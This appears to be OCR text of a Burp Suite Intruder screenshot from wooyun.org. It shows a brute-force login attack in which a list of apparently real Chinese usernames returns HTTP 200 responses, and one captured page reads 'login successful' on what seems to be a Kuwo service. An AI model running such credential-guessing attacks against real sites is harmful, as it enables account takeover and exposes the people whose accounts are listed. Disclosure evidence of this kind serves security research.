 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
75 zhangguiying 200 1811
370 wanghongmei 200 1809
437 wangguizhi 200 1809
368 wangshuying 200 1808
1608 lidongmei 200 1808
1968 wangshuying 200 1808
278 lidongmei 200 1807
443 wangjinfeng 200 1807
1719 ztingting 200 1806
128 zhanghong 200 1805
1008 zhanghong 200 1805
1485 wangly 200 1804
Request Response
Raw Headers Hex HTML Render
}
}
setTimeout("jump()", 0);
</script>
<div style="padding-top: 200px;" align="center">
<div style='width:400px;padding-top:4px;padding-left:20px;height:24;font-size:10pt;background-color:#c4e7e8;font-weight: bold;'>
提示信息!
</div>
<div style='width:400px;height:100;font-size:10pt;border:1px solid #cccccc;padding-left:20px;background-color:#FFFFFF'>
<br/><br/>登录成功<img width='1' height='1' style='display:none;' src='http://webstat.kuwo.cn/func/login_fromhuodong.jpg'
/><br/>0秒后自动转向!!!<br/><br />如果您的浏览器没有自动跳转，请点击<a href='javascript:jump();'>这里...</a><br/><br/>
</div>
</div>
</body>
</html>
41%
? < + > Type a search term 0 matches
www.wooyun.org
1991 of 2499